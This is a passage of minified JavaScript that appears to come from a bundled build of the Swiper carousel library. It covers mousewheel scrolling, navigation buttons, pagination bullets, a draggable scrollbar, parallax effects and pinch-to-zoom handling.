e=0,i=0,n=0,r=0;return"detail"in t&&(i=t.detail),"wheelDelta"in t&&(i=-t.wheelDelta/120),"wheelDeltaY"in t&&(i=-t.wheelDeltaY/120),"wheelDeltaX"in t&&(e=-t.wheelDeltaX/120),"axis"in t&&t.axis===t.HORIZONTAL_AXIS&&(e=i,i=0),n=10*e,r=10*i,"deltaY"in t&&(r=t.deltaY),"deltaX"in t&&(n=t.deltaX),t.shiftKey&&!n&&(n=r,r=0),(n||r)&&t.deltaMode&&(1===t.deltaMode?(n*=40,r*=40):(n*=800,r*=800)),n&&!e&&(e=n<1?-1:1),r&&!i&&(i=r<1?-1:1),{spinX:e,spinY:i,pixelX:n,pixelY:r}},handleMouseEnter:function(){this.enabled&&(this.mouseEntered=!0)},handleMouseLeave:function(){this.enabled&&(this.mouseEntered=!1)},handle:function(t){var e=t,i=this;if(i.enabled){var n=i.params.mousewheel;i.params.cssMode&&e.preventDefault();var r=i.$el;if("container"!==i.params.mousewheel.eventsTarget&&(r=Ps(i.params.mousewheel.eventsTarget)),!i.mouseEntered&&!r[0].contains(e.target)&&!n.releaseOnEdges)return!0;e.originalEvent&&(e=e.originalEvent);var s=0,a=i.rtlTranslate?-1:1,o=aa.normalize(e);if(n.forceToAxis)if(i.isHorizontal()){if(!(Math.abs(o.pixelX)>Math.abs(o.pixelY)))return!0;s=-o.pixelX*a}else{if(!(Math.abs(o.pixelY)>Math.abs(o.pixelX)))return!0;s=-o.pixelY}else s=Math.abs(o.pixelX)>Math.abs(o.pixelY)?-o.pixelX*a:-o.pixelY;if(0===s)return!0;n.invert&&(s=-s);var l=i.getTranslate()+s*n.sensitivity;if(l>=i.minTranslate()&&(l=i.minTranslate()),l<=i.maxTranslate()&&(l=i.maxTranslate()),(!!i.params.loop||!(l===i.minTranslate()||l===i.maxTranslate()))&&i.params.nested&&e.stopPropagation(),i.params.freeMode){var u={time:Os(),delta:Math.abs(s),direction:Math.sign(s)},c=i.mousewheel.lastEventBeforeSnap,h=c&&u.time<c.time+500&&u.delta<=c.delta&&u.direction===c.direction;if(!h){i.mousewheel.lastEventBeforeSnap=void 0,i.params.loop&&i.loopFix();var d=i.getTranslate()+s*n.sensitivity,f=i.isBeginning,p=i.isEnd;if(d>=i.minTranslate()&&(d=i.minTranslate()),d<=i.maxTranslate()&&(d=i.maxTranslate()),i.setTransition(0),i.setTranslate(d),i.updateProgress(),i.updateActiveIndex(),i.updateSlidesClasses(),(!f&&i.isBeginning||!p&&i.isEnd)&&i.updateSlidesClasses(),i.params.freeModeSticky){clearTimeout(i.mousewheel.timeout),i.mousewheel.timeout=void 0;var v=i.mousewheel.recentWheelEvents;v.length>=15&&v.shift();var g=v.length?v[v.length-1]:void 0,m=v[0];if(v.push(u),g&&(u.delta>g.delta||u.direction!==g.direction))v.splice(0);else if(v.length>=15&&u.time-m.time<500&&m.delta-u.delta>=1&&u.delta<=6){var y=s>0?.8:.2;i.mousewheel.lastEventBeforeSnap=u,v.splice(0),i.mousewheel.timeout=ks(function(){i.slideToClosest(i.params.speed,!0,void 0,y)},0)}i.mousewheel.timeout||(i.mousewheel.timeout=ks(function(){i.mousewheel.lastEventBeforeSnap=u,v.splice(0),i.slideToClosest(i.params.speed,!0,void 0,.5)},500))}if(h||i.emit("scroll",e),i.params.autoplay&&i.params.autoplayDisableOnInteraction&&i.autoplay.stop(),d===i.minTranslate()||d===i.maxTranslate())return!0}}else{var b={time:Os(),delta:Math.abs(s),direction:Math.sign(s),raw:t},x=i.mousewheel.recentWheelEvents;x.length>=2&&x.shift();var w=x.length?x[x.length-1]:void 0;if(x.push(b),w?(b.direction!==w.direction||b.delta>w.delta||b.time>w.time+150)&&i.mousewheel.animateSlider(b):i.mousewheel.animateSlider(b),i.mousewheel.releaseScroll(b))return!0}return e.preventDefault?e.preventDefault():e.returnValue=!1,!1}},animateSlider:function(t){var e=fs();return!(this.params.mousewheel.thresholdDelta&&t.delta<this.params.mousewheel.thresholdDelta)&&(!(this.params.mousewheel.thresholdTime&&Os()-this.mousewheel.lastScrollTime<this.params.mousewheel.thresholdTime)&&(t.delta>=6&&Os()-this.mousewheel.lastScrollTime<60||(t.direction<0?this.isEnd&&!this.params.loop||this.animating||(this.slideNext(),this.emit("scroll",t.raw)):this.isBeginning&&!this.params.loop||this.animating||(this.slidePrev(),this.emit("scroll",t.raw)),this.mousewheel.lastScrollTime=(new e.Date).getTime(),!1)))},releaseScroll:function(t){var e=this.params.mousewheel;if(t.direction<0){if(this.isEnd&&!this.params.loop&&e.releaseOnEdges)return!0}else if(this.isBeginning&&!this.params.loop&&e.releaseOnEdges)return!0;return!1},enable:function(){var t=aa.event();if(this.params.cssMode)return this.wrapperEl.removeEventListener(t,this.mousewheel.handle),!0;if(!t)return!1;if(this.mousewheel.enabled)return!1;var e=this.$el;return"container"!==this.params.mousewheel.eventsTarget&&(e=Ps(this.params.mousewheel.eventsTarget)),e.on("mouseenter",this.mousewheel.handleMouseEnter),e.on("mouseleave",this.mousewheel.handleMouseLeave),e.on(t,this.mousewheel.handle),this.mousewheel.enabled=!0,!0},disable:function(){var t=aa.event();if(this.params.cssMode)return this.wrapperEl.addEventListener(t,this.mousewheel.handle),!0;if(!t)return!1;if(!this.mousewheel.enabled)return!1;var e=this.$el;return"container"!==this.params.mousewheel.eventsTarget&&(e=Ps(this.params.mousewheel.eventsTarget)),e.off(t,this.mousewheel.handle),this.mousewheel.enabled=!1,!0}};function oa(){return(oa=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var i=arguments[e];for(var n in i)Object.prototype.hasOwnProperty.call(i,n)&&(t[n]=i[n])}return t}).apply(this,arguments)}var la={toggleEl:function(t,e){t[e?"addClass":"removeClass"](this.params.navigation.disabledClass),t[0]&&"BUTTON"===t[0].tagName&&(t[0].disabled=e)},update:function(){var t=this.params.navigation,e=this.navigation.toggleEl;if(!this.params.loop){var i=this.navigation,n=i.$nextEl,r=i.$prevEl;r&&r.length>0&&(this.isBeginning?e(r,!0):e(r,!1),this.params.watchOverflow&&this.enabled&&r[this.isLocked?"addClass":"removeClass"](t.lockClass)),n&&n.length>0&&(this.isEnd?e(n,!0):e(n,!1),this.params.watchOverflow&&this.enabled&&n[this.isLocked?"addClass":"removeClass"](t.lockClass))}},onPrevClick:function(t){t.preventDefault(),this.isBeginning&&!this.params.loop||this.slidePrev()},onNextClick:function(t){t.preventDefault(),this.isEnd&&!this.params.loop||this.slideNext()},init:function(){var t,e,i=this.params.navigation;(this.params.navigation=Ns(this.$el,this.params.navigation,this.params.createElements,{nextEl:"swiper-button-next",prevEl:"swiper-button-prev"}),i.nextEl||i.prevEl)&&(i.nextEl&&(t=Ps(i.nextEl),this.params.uniqueNavElements&&"string"==typeof i.nextEl&&t.length>1&&1===this.$el.find(i.nextEl).length&&(t=this.$el.find(i.nextEl))),i.prevEl&&(e=Ps(i.prevEl),this.params.uniqueNavElements&&"string"==typeof i.prevEl&&e.length>1&&1===this.$el.find(i.prevEl).length&&(e=this.$el.find(i.prevEl))),t&&t.length>0&&t.on("click",this.navigation.onNextClick),e&&e.length>0&&e.on("click",this.navigation.onPrevClick),Ds(this.navigation,{$nextEl:t,nextEl:t&&t[0],$prevEl:e,prevEl:e&&e[0]}),this.enabled||(t&&t.addClass(i.lockClass),e&&e.addClass(i.lockClass)))},destroy:function(){var t=this.navigation,e=t.$nextEl,i=t.$prevEl;e&&e.length&&(e.off("click",this.navigation.onNextClick),e.removeClass(this.params.navigation.disabledClass)),i&&i.length&&(i.off("click",this.navigation.onPrevClick),i.removeClass(this.params.navigation.disabledClass))}};function ua(){return(ua=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var i=arguments[e];for(var n in i)Object.prototype.hasOwnProperty.call(i,n)&&(t[n]=i[n])}return t}).apply(this,arguments)}var ca={update:function(){var t=this.rtl,e=this.params.pagination;if(e.el&&this.pagination.el&&this.pagination.$el&&0!==this.pagination.$el.length){var i,n=this.virtual&&this.params.virtual.enabled?this.virtual.slides.length:this.slides.length,r=this.pagination.$el,s=this.params.loop?Math.ceil((n-2*this.loopedSlides)/this.params.slidesPerGroup):this.snapGrid.length;if(this.params.loop?((i=Math.ceil((this.activeIndex-this.loopedSlides)/this.params.slidesPerGroup))>n-1-2*this.loopedSlides&&(i-=n-2*this.loopedSlides),i>s-1&&(i-=s),i<0&&"bullets"!==this.params.paginationType&&(i=s+i)):i=void 0!==this.snapIndex?this.snapIndex:this.activeIndex||0,"bullets"===e.type&&this.pagination.bullets&&this.pagination.bullets.length>0){var a,o,l,u=this.pagination.bullets;if(e.dynamicBullets&&(this.pagination.bulletSize=u.eq(0)[this.isHorizontal()?"outerWidth":"outerHeight"](!0),r.css(this.isHorizontal()?"width":"height",this.pagination.bulletSize*(e.dynamicMainBullets+4)+"px"),e.dynamicMainBullets>1&&void 0!==this.previousIndex&&(this.pagination.dynamicBulletIndex+=i-this.previousIndex,this.pagination.dynamicBulletIndex>e.dynamicMainBullets-1?this.pagination.dynamicBulletIndex=e.dynamicMainBullets-1:this.pagination.dynamicBulletIndex<0&&(this.pagination.dynamicBulletIndex=0)),a=i-this.pagination.dynamicBulletIndex,l=((o=a+(Math.min(u.length,e.dynamicMainBullets)-1))+a)/2),u.removeClass(e.bulletActiveClass+" "+e.bulletActiveClass+"-next "+e.bulletActiveClass+"-next-next "+e.bulletActiveClass+"-prev "+e.bulletActiveClass+"-prev-prev "+e.bulletActiveClass+"-main"),r.length>1)u.each(function(t){var n=Ps(t),r=n.index();r===i&&n.addClass(e.bulletActiveClass),e.dynamicBullets&&(r>=a&&r<=o&&n.addClass(e.bulletActiveClass+"-main"),r===a&&n.prev().addClass(e.bulletActiveClass+"-prev").prev().addClass(e.bulletActiveClass+"-prev-prev"),r===o&&n.next().addClass(e.bulletActiveClass+"-next").next().addClass(e.bulletActiveClass+"-next-next"))});else{var c=u.eq(i),h=c.index();if(c.addClass(e.bulletActiveClass),e.dynamicBullets){for(var d=u.eq(a),f=u.eq(o),p=a;p<=o;p+=1)u.eq(p).addClass(e.bulletActiveClass+"-main");if(this.params.loop)if(h>=u.length-e.dynamicMainBullets){for(var v=e.dynamicMainBullets;v>=0;v-=1)u.eq(u.length-v).addClass(e.bulletActiveClass+"-main");u.eq(u.length-e.dynamicMainBullets-1).addClass(e.bulletActiveClass+"-prev")}else d.prev().addClass(e.bulletActiveClass+"-prev").prev().addClass(e.bulletActiveClass+"-prev-prev"),f.next().addClass(e.bulletActiveClass+"-next").next().addClass(e.bulletActiveClass+"-next-next");else d.prev().addClass(e.bulletActiveClass+"-prev").prev().addClass(e.bulletActiveClass+"-prev-prev"),f.next().addClass(e.bulletActiveClass+"-next").next().addClass(e.bulletActiveClass+"-next-next")}}if(e.dynamicBullets){var g=Math.min(u.length,e.dynamicMainBullets+4),m=(this.pagination.bulletSize*g-this.pagination.bulletSize)/2-l*this.pagination.bulletSize,y=t?"right":"left";u.css(this.isHorizontal()?y:"top",m+"px")}}if("fraction"===e.type&&(r.find(Is(e.currentClass)).text(e.formatFractionCurrent(i+1)),r.find(Is(e.totalClass)).text(e.formatFractionTotal(s))),"progressbar"===e.type){var b;b=e.progressbarOpposite?this.isHorizontal()?"vertical":"horizontal":this.isHorizontal()?"horizontal":"vertical";var x=(i+1)/s,w=1,S=1;"horizontal"===b?w=x:S=x,r.find(Is(e.progressbarFillClass)).transform("translate3d(0,0,0) scaleX("+w+") scaleY("+S+")").transition(this.params.speed)}"custom"===e.type&&e.renderCustom?(r.html(e.renderCustom(this,i+1,s)),this.emit("paginationRender",r[0])):this.emit("paginationUpdate",r[0]),this.params.watchOverflow&&this.enabled&&r[this.isLocked?"addClass":"removeClass"](e.lockClass)}},render:function(){var t=this.params.pagination;if(t.el&&this.pagination.el&&this.pagination.$el&&0!==this.pagination.$el.length){var e=this.virtual&&this.params.virtual.enabled?this.virtual.slides.length:this.slides.length,i=this.pagination.$el,n="";if("bullets"===t.type){var r=this.params.loop?Math.ceil((e-2*this.loopedSlides)/this.params.slidesPerGroup):this.snapGrid.length;this.params.freeMode&&!this.params.loop&&r>e&&(r=e);for(var s=0;s<r;s+=1)t.renderBullet?n+=t.renderBullet.call(this,s,t.bulletClass):n+="<"+t.bulletElement+' class="'+t.bulletClass+'"></'+t.bulletElement+">";i.html(n),this.pagination.bullets=i.find(Is(t.bulletClass))}"fraction"===t.type&&(n=t.renderFraction?t.renderFraction.call(this,t.currentClass,t.totalClass):'<span class="'+t.currentClass+'"></span> / <span class="'+t.totalClass+'"></span>',i.html(n)),"progressbar"===t.type&&(n=t.renderProgressbar?t.renderProgressbar.call(this,t.progressbarFillClass):'<span class="'+t.progressbarFillClass+'"></span>',i.html(n)),"custom"!==t.type&&this.emit("paginationRender",this.pagination.$el[0])}},init:function(){var t=this;t.params.pagination=Ns(t.$el,t.params.pagination,t.params.createElements,{el:"swiper-pagination"});var e=t.params.pagination;if(e.el){var i=Ps(e.el);0!==i.length&&(t.params.uniqueNavElements&&"string"==typeof e.el&&i.length>1&&(i=t.$el.find(e.el)),"bullets"===e.type&&e.clickable&&i.addClass(e.clickableClass),i.addClass(e.modifierClass+e.type),"bullets"===e.type&&e.dynamicBullets&&(i.addClass(""+e.modifierClass+e.type+"-dynamic"),t.pagination.dynamicBulletIndex=0,e.dynamicMainBullets<1&&(e.dynamicMainBullets=1)),"progressbar"===e.type&&e.progressbarOpposite&&i.addClass(e.progressbarOppositeClass),e.clickable&&i.on("click",Is(e.bulletClass),function(e){e.preventDefault();var i=Ps(this).index()*t.params.slidesPerGroup;t.params.loop&&(i+=t.loopedSlides),t.slideTo(i)}),Ds(t.pagination,{$el:i,el:i[0]}),t.enabled||i.addClass(e.lockClass))}},destroy:function(){var t=this.params.pagination;if(t.el&&this.pagination.el&&this.pagination.$el&&0!==this.pagination.$el.length){var e=this.pagination.$el;e.removeClass(t.hiddenClass),e.removeClass(t.modifierClass+t.type),this.pagination.bullets&&this.pagination.bullets.removeClass(t.bulletActiveClass),t.clickable&&e.off("click",Is(t.bulletClass))}}};function ha(){return(ha=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var i=arguments[e];for(var n in i)Object.prototype.hasOwnProperty.call(i,n)&&(t[n]=i[n])}return t}).apply(this,arguments)}var da={setTranslate:function(){if(this.params.scrollbar.el&&this.scrollbar.el){var t=this.scrollbar,e=this.rtlTranslate,i=this.progress,n=t.dragSize,r=t.trackSize,s=t.$dragEl,a=t.$el,o=this.params.scrollbar,l=n,u=(r-n)*i;e?(u=-u)>0?(l=n-u,u=0):-u+n>r&&(l=r+u):u<0?(l=n+u,u=0):u+n>r&&(l=r-u),this.isHorizontal()?(s.transform("translate3d("+u+"px, 0, 0)"),s[0].style.width=l+"px"):(s.transform("translate3d(0px, "+u+"px, 0)"),s[0].style.height=l+"px"),o.hide&&(clearTimeout(this.scrollbar.timeout),a[0].style.opacity=1,this.scrollbar.timeout=setTimeout(function(){a[0].style.opacity=0,a.transition(400)},1e3))}},setTransition:function(t){this.params.scrollbar.el&&this.scrollbar.el&&this.scrollbar.$dragEl.transition(t)},updateSize:function(){if(this.params.scrollbar.el&&this.scrollbar.el){var t=this.scrollbar,e=t.$dragEl,i=t.$el;e[0].style.width="",e[0].style.height="";var n,r=this.isHorizontal()?i[0].offsetWidth:i[0].offsetHeight,s=this.size/this.virtualSize,a=s*(r/this.size);n="auto"===this.params.scrollbar.dragSize?r*s:parseInt(this.params.scrollbar.dragSize,10),this.isHorizontal()?e[0].style.width=n+"px":e[0].style.height=n+"px",i[0].style.display=s>=1?"none":"",this.params.scrollbar.hide&&(i[0].style.opacity=0),Ds(t,{trackSize:r,divider:s,moveDivider:a,dragSize:n}),this.params.watchOverflow&&this.enabled&&t.$el[this.isLocked?"addClass":"removeClass"](this.params.scrollbar.lockClass)}},getPointerPosition:function(t){return this.isHorizontal()?"touchstart"===t.type||"touchmove"===t.type?t.targetTouches[0].clientX:t.clientX:"touchstart"===t.type||"touchmove"===t.type?t.targetTouches[0].clientY:t.clientY},setDragPosition:function(t){var e,i=this.scrollbar,n=this.rtlTranslate,r=i.$el,s=i.dragSize,a=i.trackSize,o=i.dragStartPos;e=(i.getPointerPosition(t)-r.offset()[this.isHorizontal()?"left":"top"]-(null!==o?o:s/2))/(a-s),e=Math.max(Math.min(e,1),0),n&&(e=1-e);var l=this.minTranslate()+(this.maxTranslate()-this.minTranslate())*e;this.updateProgress(l),this.setTranslate(l),this.updateActiveIndex(),this.updateSlidesClasses()},onDragStart:function(t){var e=this.params.scrollbar,i=this.scrollbar,n=this.$wrapperEl,r=i.$el,s=i.$dragEl;this.scrollbar.isTouched=!0,this.scrollbar.dragStartPos=t.target===s[0]||t.target===s?i.getPointerPosition(t)-t.target.getBoundingClientRect()[this.isHorizontal()?"left":"top"]:null,t.preventDefault(),t.stopPropagation(),n.transition(100),s.transition(100),i.setDragPosition(t),clearTimeout(this.scrollbar.dragTimeout),r.transition(0),e.hide&&r.css("opacity",1),this.params.cssMode&&this.$wrapperEl.css("scroll-snap-type","none"),this.emit("scrollbarDragStart",t)},onDragMove:function(t){var e=this.scrollbar,i=this.$wrapperEl,n=e.$el,r=e.$dragEl;this.scrollbar.isTouched&&(t.preventDefault?t.preventDefault():t.returnValue=!1,e.setDragPosition(t),i.transition(0),n.transition(0),r.transition(0),this.emit("scrollbarDragMove",t))},onDragEnd:function(t){var e=this.params.scrollbar,i=this.scrollbar,n=this.$wrapperEl,r=i.$el;this.scrollbar.isTouched&&(this.scrollbar.isTouched=!1,this.params.cssMode&&(this.$wrapperEl.css("scroll-snap-type",""),n.transition("")),e.hide&&(clearTimeout(this.scrollbar.dragTimeout),this.scrollbar.dragTimeout=ks(function(){r.css("opacity",0),r.transition(400)},1e3)),this.emit("scrollbarDragEnd",t),e.snapOnRelease&&this.slideToClosest())},enableDraggable:function(){if(this.params.scrollbar.el){var t=hs(),e=this.scrollbar,i=this.touchEventsTouch,n=this.touchEventsDesktop,r=this.params,s=this.support,a=e.$el[0],o=!(!s.passiveListener||!r.passiveListeners)&&{passive:!1,capture:!1},l=!(!s.passiveListener||!r.passiveListeners)&&{passive:!0,capture:!1};a&&(s.touch?(a.addEventListener(i.start,this.scrollbar.onDragStart,o),a.addEventListener(i.move,this.scrollbar.onDragMove,o),a.addEventListener(i.end,this.scrollbar.onDragEnd,l)):(a.addEventListener(n.start,this.scrollbar.onDragStart,o),t.addEventListener(n.move,this.scrollbar.onDragMove,o),t.addEventListener(n.end,this.scrollbar.onDragEnd,l)))}},disableDraggable:function(){if(this.params.scrollbar.el){var t=hs(),e=this.scrollbar,i=this.touchEventsTouch,n=this.touchEventsDesktop,r=this.params,s=this.support,a=e.$el[0],o=!(!s.passiveListener||!r.passiveListeners)&&{passive:!1,capture:!1},l=!(!s.passiveListener||!r.passiveListeners)&&{passive:!0,capture:!1};a&&(s.touch?(a.removeEventListener(i.start,this.scrollbar.onDragStart,o),a.removeEventListener(i.move,this.scrollbar.onDragMove,o),a.removeEventListener(i.end,this.scrollbar.onDragEnd,l)):(a.removeEventListener(n.start,this.scrollbar.onDragStart,o),t.removeEventListener(n.move,this.scrollbar.onDragMove,o),t.removeEventListener(n.end,this.scrollbar.onDragEnd,l)))}},init:function(){var t=this.scrollbar,e=this.$el;this.params.scrollbar=Ns(e,this.params.scrollbar,this.params.createElements,{el:"swiper-scrollbar"});var i=this.params.scrollbar;if(i.el){var n=Ps(i.el);this.params.uniqueNavElements&&"string"==typeof i.el&&n.length>1&&1===e.find(i.el).length&&(n=e.find(i.el));var r=n.find("."+this.params.scrollbar.dragClass);0===r.length&&(r=Ps('<div class="'+this.params.scrollbar.dragClass+'"></div>'),n.append(r)),Ds(t,{$el:n,el:n[0],$dragEl:r,dragEl:r[0]}),i.draggable&&t.enableDraggable(),n&&n[this.enabled?"removeClass":"addClass"](this.params.scrollbar.lockClass)}},destroy:function(){this.scrollbar.disableDraggable()}};function fa(){return(fa=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var i=arguments[e];for(var n in i)Object.prototype.hasOwnProperty.call(i,n)&&(t[n]=i[n])}return t}).apply(this,arguments)}var pa={setTransform:function(t,e){var i=this.rtl,n=Ps(t),r=i?-1:1,s=n.attr("data-swiper-parallax")||"0",a=n.attr("data-swiper-parallax-x"),o=n.attr("data-swiper-parallax-y"),l=n.attr("data-swiper-parallax-scale"),u=n.attr("data-swiper-parallax-opacity");if(a||o?(a=a||"0",o=o||"0"):this.isHorizontal()?(a=s,o="0"):(o=s,a="0"),a=a.indexOf("%")>=0?parseInt(a,10)*e*r+"%":a*e*r+"px",o=o.indexOf("%")>=0?parseInt(o,10)*e+"%":o*e+"px",null!=u){var c=u-(u-1)*(1-Math.abs(e));n[0].style.opacity=c}if(null==l)n.transform("translate3d("+a+", "+o+", 0px)");else{var h=l-(l-1)*(1-Math.abs(e));n.transform("translate3d("+a+", "+o+", 0px) scale("+h+")")}},setTranslate:function(){var t=this,e=t.$el,i=t.slides,n=t.progress,r=t.snapGrid;e.children("[data-swiper-parallax], [data-swiper-parallax-x], [data-swiper-parallax-y], [data-swiper-parallax-opacity], [data-swiper-parallax-scale]").each(function(e){t.parallax.setTransform(e,n)}),i.each(function(e,i){var s=e.progress;t.params.slidesPerGroup>1&&"auto"!==t.params.slidesPerView&&(s+=Math.ceil(i/2)-n*(r.length-1)),s=Math.min(Math.max(s,-1),1),Ps(e).find("[data-swiper-parallax], [data-swiper-parallax-x], [data-swiper-parallax-y], [data-swiper-parallax-opacity], [data-swiper-parallax-scale]").each(function(e){t.parallax.setTransform(e,s)})})},setTransition:function(t){void 0===t&&(t=this.params.speed);this.$el.find("[data-swiper-parallax], [data-swiper-parallax-x], [data-swiper-parallax-y], [data-swiper-parallax-opacity], [data-swiper-parallax-scale]").each(function(e){var i=Ps(e),n=parseInt(i.attr("data-swiper-parallax-duration"),10)||t;0===t&&(n=0),i.transition(n)})}};function va(){return(va=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var i=arguments[e];for(var n in i)Object.prototype.hasOwnProperty.call(i,n)&&(t[n]=i[n])}return t}).apply(this,arguments)}var ga={getDistanceBetweenTouches:function(t){if(t.targetTouches.length<2)return 1;var e=t.targetTouches[0].pageX,i=t.targetTouches[0].pageY,n=t.targetTouches[1].pageX,r=t.targetTouches[1].pageY;return Math.sqrt(Math.pow(n-e,2)+Math.pow(r-i,2))},onGestureStart:function(t){var e=this.support,i=this.params.zoom,n=this.zoom,r=n.gesture;if(n.fakeGestureTouched=!1,n.fakeGestureMoved=!1,!e.gestures){if("touchstart"!==t.type||"touchstart"===t.type&&t.targetTouches.length<2)return;n.fakeGestureTouched=!0,r.scaleStart=ga.getDistanceBetweenTouches(t)}r.$slideEl&&r.$slideEl.length||(r.$slideEl=Ps(t.target).closest("."+this.params.slideClass),0===r.$slideEl.length&&(r.$slideEl=this.slides.eq(this.activeIndex)),r.$imageEl=r.$slideEl.find("img, svg, canvas, picture, .swiper-zoom-target"),r.$imageWrapEl=r.$imageEl.parent("."+i.containerClass),r.maxRatio=r.$imageWrapEl.attr("data-swiper-zoom")||i.maxRatio,0!==r.$imageWrapEl.length)?(r.$imageEl&&r.$imageEl.transition(0),this.zoom.isScaling=!0):r.$imageEl=void 0},onGestureChange:function(t){var e=this.support,i=this.params.zoom,n=this.zoom,r=n.gesture;if(!e.gestures){if("touchmove"!==t.type||"touchmove"===t.type&&t.targetTouches.length<2)return;n.fakeGestureMoved=!0,r.scaleMove=ga.getDistanceBetweenTouches(t)}r.$imageEl&&0!==r.$imageEl.length?(e.gestures?n.scale=t.scale*n.currentScale:n.scale=r.scaleMove/r.scaleStart*n.currentScale,n.scale>r.maxRatio&&(n.scale=r.maxRatio-1+Math.pow(n.scale-r.maxRatio+1,.5)),n.scale<i.minRatio&&(n.scale=i.minRatio+1-Math.pow(i.minRatio-n.scale+1,.5)),r.$imageEl.transform("translate3d(0,0,0) scale("+n.scale+")")):"gesturechange"===t.type&&n.onGestureStart(t)},onGestureEnd:function(t){var e=this.device,i=this.support,n=this.params.zoom,r=this.zoom,s=r.gesture;if(!i.gestures){if(!r.fakeGestureTouched||!r.fakeGestureMoved)return;if("touchend"!==t.type||"touchend"===t.type&&t.changedTouches.length<2&&!e.android)return;r.fakeGestureTouched=!1,r.fakeGestureMoved=!1}s.$imageEl&&0!==s.$imageEl.length&&(r.scale=Math.max(Math.min(r.scale,s.maxRatio),n.minRatio),s.$imageEl.transition(this.params.speed).transform("translate3d(0,0,0) scale("+r.scale+")"),r.currentScale=r.scale,r.isScaling=!1,1===r.scale&&(s.$slideEl=void 0))},onTouchStart:function(t){var e=this.device,i=this.zoom,n=i.gesture,r=i.image;n.$imageEl&&0!==n.$imageEl.length&&(r.isTouched||(e.android&&t.cancelable&&t.preventDefault(),r.isTouched=!0,r.touchesStart.x="touchstart"===t.type?t.targetTouches[0].pageX:t.pageX,r.touchesStart.y="touchstart"===t.type?t.targetTouches[0].pageY:t.pageY))},onTouchMove:function(t){var e=this.zoom,i=e.gesture,n=e.image,r=e.velocity;if(i.$imageEl&&0!==i.$imageEl.length&&(this.allowClick=!1,n.isTouched&&i.$slideEl)){n.isMoved||(n.width=i.$imageEl[0].offsetWidth,n.height=i.$imageEl[0].offsetHeight,n.startX=As(i.$imageWrapEl[0],"x")||0,n.startY=As(i.$imageWrapEl[0],"y")||0,i.slideWidth=i.$slideEl[0].offsetWidth,i.slideHeight=i.$slideEl[0].offsetHeight,i.$imageWrapEl.transition(0));var s=n.width*e.scale,a=n.height*e.scale;if(!(s<i.slideWidth&&a<i.slideHeight)){if(n.minX=Math.min(i.slideWidth/2-s/2,0),n.maxX=-n.minX,n.minY=Math.min(i.slideHeight/2-a/2,0),n.maxY=-n.minY,n.touchesCurrent.x="touchmove"===t.type?t.targetTouches[0].pageX:t.pageX,n.touchesCurrent.y="touchmove"===t.type?t.targetTouches[0].pageY:t.pageY,!n.isMoved&&!e.isScaling){if(this.isHorizontal()&&(Math.floor(n.minX)===Math.floor(n.startX)&&n.touchesCurrent.x<n.touchesStart.x||Math.floor(n.maxX)===Math.floor(n.startX)&&n.touchesCurrent.x>n.touchesStart.x))return void(n.isTouched=!1);if(!this.isHorizontal()&&(Math.floor(n.minY)===Math.floor(n.startY)&&n.touchesCurrent.y<n.touchesStart.y||Math.floor(n.maxY)===Math.floor(n.startY)&&n.touchesCurrent.y>n.touchesStart.y))return void(n.isTouched=!1)}t.cancelable&&t.preventDefault(),t.stopPropagation(),n.isMoved=!0,n.currentX=n.touchesCurrent.x-n.touchesStart.x+n.startX,n.currentY=n.touchesCurrent.y-n.touchesStart.y+n.startY,n.currentX<n.minX&&(n.currentX=n.minX+1-Math.pow(n.minX-n.currentX+1,.8)),n.currentX>n.maxX&&(n.currentX=n.maxX-1+Math.pow(n.currentX-n.maxX+1,.8)),n.currentY<n.minY&&(n.currentY=n.minY+1-Math.pow(n.minY-n.currentY+1,.8)),n.currentY>n.maxY&&(n.currentY=n.maxY-1+Math.pow(n.currentY-n.maxY+1,.8)),r.prevPositionX||(r.prevPositionX=n.touchesCurrent.x),r.prevPositionY||(r.prevPositionY=n.touchesCurrent.y),r.prevTime||(r.prevTime=Date.now()),r.x=(n.touchesCurrent.x-r.prevPositionX)/(Date.now()-r.prevTime)/2,r.y=(n.touchesCurrent.y-r.prevPositionY)/(Date.now()-r.prevTime)/2,Math.abs(n.touchesCurrent.x-r.prevPositionX)<2&&(r.x=0),Math.abs(n.touchesCurrent.y-r.prevPositionY)<2&&(r.y=0),r.prevPositionX=n.touchesCurrent.x,r.prevPositionY=n.touchesCurrent.y,r.prevTime=Date.now(),i.$imageWrapEl.transform("translate3d("+n.currentX+"px, "+n.currentY+"px,0)")}}},onTouchEnd:function(){var t=this.zoom,e=t.gesture,i=t.image,n=t.velocity;if(e.$imageEl&&0!==e.$imageEl.length){if(!i.isTouched||!i.isMoved)return i.isTouched=!1,void(i.isMoved=!1);i.isTouched=!1,i.isMoved=!1;var r=300,s=300,a=n.x*r,o=i.currentX+a,l=n.y*s,u=i.currentY+l;0!==n.x&&(r=Math.abs((o-i.currentX)/n.x)),0!==n.y&&(s=Math.abs((u-i.currentY)/n.y));var c=Math.max(r,s);i.currentX=o,i.currentY=u;var h=i.width*t.scale,d=i.height*t.scale;i.minX=Math.min(e.slideWidth/2-h/2,0),i.maxX=-i.minX,i.minY=Math.min(e.slideHeight/2-d/2,0),i.maxY=-i.minY,i.currentX=Math.max(Math.min(i.currentX,i.maxX),i.minX),i.currentY=Math.max(Math.min(i.currentY,i.maxY),i.minY),e.$imageWrapEl.transition(c).transform("translate3d("+i.currentX+"px, "+i.currentY+"px,0)")}},onTransitionEnd:function(){var t=this.zoom,e=t.gesture;e.$slideEl&&this.previousIndex!==this.activeIndex&&(e.$imageEl&&e.$imageEl.transform("translate3d(0,0,0) scale(1)"),e.$imageWrapEl&&e.$imageWrapEl.transform("translate3d(0,0,0)"),t.scale=1,t.currentScale=1,e.$slideEl=void 0,e.$imageEl=void 0,e.$imageWrapEl=void 0)},toggle:function(t){var e=this.zoom;e.scale&&1!==e.scale?e.out():e.in(t)},in:function(t){var e,i,n,r,s,a,o,l,u,c,h,d,f,p,v,g,m=fs(),y=this.zoom,b=this.params.zoom,x=y.gesture,w=y.image;(x.$slideEl||(t&&t.target&&(x.$slideEl=Ps(t.target).closest("."+this.params.slideClass)),x.$slideEl||(this.params.virtual&&this.params.virtual.enabled&&this.virtual?x.$slideEl=this.$wrapperEl.children("."+this.params.slideActiveClass):x.$slideEl=this.slides.eq(this.activeIndex)),x.$imageEl=x.$slideEl.find("img, svg, canvas, picture, 